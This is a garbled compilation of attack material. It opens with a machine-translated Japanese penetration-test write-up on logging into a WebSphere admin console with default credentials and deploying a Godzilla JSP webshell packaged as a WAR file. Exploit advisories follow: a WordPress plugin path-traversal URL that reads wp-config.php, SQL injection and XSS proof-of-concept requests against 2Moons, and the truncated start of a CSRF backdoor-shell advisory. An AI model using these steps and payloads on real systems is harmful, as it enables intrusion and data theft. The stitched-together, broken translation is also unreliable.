データパケットを正常に傍受した後、彼はそれを分析することを計画しました。結果は一見必死でした。リクエストパケットと応答パケットの両方が暗号化された
Webアクセスを試してください
アプリをテストすると、携帯電話のトラフィックが暗号化されていてPCが暗号化されていない状況に遭遇しました。そこで、リクエストリンクをコピーしてWebにアクセスしようとしましたが、有効な情報を取得しませんでした
このクライアントの関連する関数の要求パラメーターはポストモードで送信され、トラフィックが暗号化されるため、一時的に放棄され、サーバーから開始するように思考を変更します。
0x03暗いヤナギと明るい花

WebSphereはターゲットサーバーをスキャンし、オープンポートが非常に多いことを発見しました。 9043および9060は、それぞれWebSphereのそれぞれデフォルトの管理コンソールセキュリティポートと管理コンソールポートです。
デフォルトのログインアドレスは /IBM /コンソールです。ここでは、デフォルトのユーザーIDが で正常にログインして管理されます
で正常にログインして管理されます
ねじれとねじれ
JSPファイルのコンテンツを交換

WebSphere Management Consoleに成功してシェルを取得するのは自然なことですが、想像したほど簡単ではありません。まず、 をアップロードするために前に作った戦争パッケージを使用してください
をアップロードするために前に作った戦争パッケージを使用してください
戦争パッケージを選択し、コンテキストに記入し、エラー を報告します
を報告します
このエラーに関して、インターネットを長時間検索し、最終的にいくつかの理由とソリューションを要約しました。つまり、WebSphereを再起動すると、WARパッケージに含まれるファイルの内容が間違っています。WARパッケージの入力時に使用されるJDKは、ターゲットWebSphereのJDKバージョンと矛盾し、WebSphere構成ファイルを変更します。
WARパッケージのJSPファイルコンテンツを変更して、上記のキャプチャされたデータパケットからのエラー
JDKバージョンを交換
を印刷する(無害なコンテンツ)、ターゲットで使用されているJDKバージョンが1.5.0_21であることがわかります。
myeclipseは戦争ファイルを構築します
以前の多くの試みを通じて、このエラーは解決されなかったため、このステップで長い間立ち往生していました。最後に、WebSphere 6.xバージョンのデフォルトのサポートされているWebアプリケーションが2.3(Web-App_2_3.DTDをWeb.xmlで構成)であることを情報から学びました。したがって、MyeClipseを使用してWARファイルを生成することを選択しました。
myeclipseは新しいWebプロジェクトを作成します。 JSPファイルをWebrootディレクトリに配置し、プロジェクトを戦争ファイルとしてエクスポートする
生成されたWARファイルディレクトリ構造は次のとおりです

生成された戦争ファイルを選択し、コンテキストに記入して をアップロードします
をアップロードします
ステップ1-4操作なし、[次のステップ5をクリックしてクリックして完了した後、メイン構成 への保存を選択することを忘れないでください
への保存を選択することを忘れないでください
インストールが完了した後、アプリケーションステータスが停止します。 [開始]をクリックして、
 を開始します
を開始します

0x04要約
GodzillaからWebシェルを生成するためにJSPファイルを使用する必要があります。 Behinder V3.11によって生成された馬を使用し始めたばかりです。正常にアップロードできますが、ページが存在し、キーを取得できないことが促されます。ターゲットJDKバージョンが低すぎることに関連している可能性があり、特定の理由が不明であると推測されています。
1.最初に、BPとプロキシフィフターのプロキシポートをそれぞれ127.0.0.1 8081に設定し、ターゲットカスタマーサービスのソフトウェアをプロキシフィフターに追加してキャプチャします。
、ターゲットによって送信されたポストパケットが暗号化されており、表示されているJDKが1.5.0-21であることがわかりました。
2.カスタマーサービスソフトウェアのIPをスキャンして、9043、9060、およびWebSphereサービスポートが開かれていることを確認します。
3. WebSphere BackEnd(/IBM/Console)にアクセスし、ユーザー名管理者/管理者を入力してシステムに入ると、バージョンは6.xです
4.ここでは、ゴジラによって生成されたトロイの木馬を通して、それは戦争パッケージになります(アプリケーション - エンタープライズアプリケーション - インストール - 新しいアプリケーションへのパス - ローカルファイルシステム-Select Warパッケージ)
5。戦争パッケージのアップロードはエラーを示します。エラーの理由は次のとおりです。
WebSphereを再起動する必要があります
戦争パッケージに含まれるファイルの内容は正しくなく、変更する必要があります。
戦争パッケージを使用するときに使用されるJDKは、ターゲットWebSphereのJDKバージョンと矛盾しています
いくつかのWebSphere構成ファイルを変更します
5.ここにJDK1.5バージョンをローカルにインストールし、JARコマンドを介してWAFパッケージを変更し、WAFパッケージをアップロードします。まだ実行できないことがわかりました
jar -cvf time.war time.jsp
6. WebSphere 6.xバージョンでのデフォルトのサポートされているWebアプリケーションは2.3(web-app_2_3.dtd web.xmlで構成)です。したがって、myeclipseを使用して戦争ファイルを生成することを選択します。
New -WEB Project-Project Name(GetShell) - Godzilla Generationの文をGetShellプロジェクトにドラッグします。その後、エクスポート -
Java EE -WARファイル-Export GetShell.WARパッケージ
7.GetShell.WARパッケージは直接アップロードできます
(アプリケーションから - エンタープライズアプリケーション - インストール - 新しいアプリケーションへのパス - ローカルファイルシステム - 戦争パッケージを選択し、コンテキストルート(テストディレクトリ)を選択します)
8。次に、構成を保存して開始します。
最終訪問:
http://www.xxx.com/test/getshell.jsp
オリジナルリンク:https://xz.aliyun.com/t/10253
source: https://www.securityfocus.com/bid/55241/info
The Cloudsafe365 plugin for WordPress is prone to a file-disclosure vulnerability because it fails to properly sanitize user-supplied input.
An attacker can exploit this vulnerability to view local files in the context of the web server process. This may aid in further attacks.
http://www.example.com/wp-content/plugins/cloudsafe365-for-wp/admin/editor/cs365_edit.php?file=../../../../../wp-config.php
http://www.example.com/wp-content/plugins/cloudsafe365-for-wp/admin/editor/cs365_edit.php?file=../../../../../wp-login.php
# Title: 2Moons - Multiple Vulnerabilities
# Date: 08-07-2015
# Author: bRpsd (skype: vegnox)
# Vendor: 2Moons
# Vendor HomePage: http://2moons.cc/
# CMS Download: https://github.com/jkroepke/2Moons
# Google Dork: intext:Powered by 2Moons 2009-2013
# Affected Versions: All Current Versions.
-----------------------------------------------------------------------------------------------------------------------------------------------
#1 SQL Injection:
Page: index.php?action=register
Parameter: externalAuth[method]
## Proof Of Concept ##
HTTP REQUEST:
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:39.0) Gecko/20100101 Firefox/39.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost/pentest/scripts/2Moons-master/index.php?page=register
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 146
mode=send&externalAuth%5Baccount%5D=0&externalAuth%5Bmethod%5D=1'&referralID=0&uni=1&username=&password=&passwordReplay=&email=&emailReplay=&lang=en
RESPONSE (200):
MySQL Error :
INSERT INTO uni1_users_valid SET `userName` = 'ttttttttt0', `validationKey` = '3126764a7b1875fc95c59ab0e4524818', `password` = '$2a$09$YdlOfJ0DB67Xc4IUuR9yi.ocwBEhJJItwRGqVWzFgbjSTAS.YiAyG', `email` = 'DDDDDDDDD@cc.com', `date` = '1437990463', `ip` = '::1', `language` = 'en', `universe` = 1, `referralID` = 0, `externalAuthUID` = '0', `externalAuthMethod` = '1'';
-----------------------------------------------------------------------------------------------------------------------------------------------
#2 Reflected Cross Site Scripting :
HTTP REQUEST:
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:39.0) Gecko/20100101 Firefox/39.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost/pentest/scripts/2Moons-master/index.php?page=register
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 146
mode=send&externalAuth%5Baccount%5D=0&externalAuth%5Bmethod%5D=1'"></><script>alert('test')</script>&referralID=0&uni=1&username=&password=&passwordReplay=&email=&emailReplay=&lang=en
RESPONSE (200):
MySQL Error :
INSERT INTO uni1_users_valid SET `userName` = 'ttttttttt0', `validationKey` = '3126764a7b1875fc95c59ab0e4524818', `password` = '$2a$09$YdlOfJ0DB67Xc4IUuR9yi.ocwBEhJJItwRGqVWzFgbjSTAS.YiAyG', `email` = 'DDDDDDDDD@cc.com', `date` = '1437990463', `ip` = '::1', `language` = 'en', `universe` = 1, `referralID` = 0, `externalAuthUID` = '0', `externalAuthMethod` = '1'';(XSS HERE)
-----------------------------------------------------------------------------------------------------------------------------------------------
#3 Arbitrary File Download :
Some Admins Forget To Delete This File Which Includes DB Information.
http://localhost/2Moons-master.zip
## Solutions ## :
** Dont keep any installation files, erase them **
** Remove the externalAuthMethod Permanently **
** No solution yet from vendor **
//\\//\\//\\//\\//\\//\\//\\//\\//\\//\\//\\//\\//\\//\\
//\\//\\//\\//\\//\\//\\//\\//\\//\\//\\//\\//\\//\\//\\
# Exploit Title: CSRF Remote Backdoor Shell
# Google Dork: intitle: CSRF Remote Backdoor Shell
# Date: 2015-07-29
# Exploit Author: John Page ( hyp3rlinx )
# Website: hyp3rlinx.altervista.org
# Vendor Homepage: phpfm.sourceforge.net
# Software Link: phpfm.sourceforge.net
# Version: 0.9.8
# Tested on: windows 7 SP1
# Category: Webapps
Vendor:
================================
phpfm.sourceforge.net
Product:
============================
phpFileManager version 0.9.8
Vulnerability Type:
==========================
CSRF Remote Backdoor Shell
CVE Reference:
==============
N/A
Advisory Information:
========================================
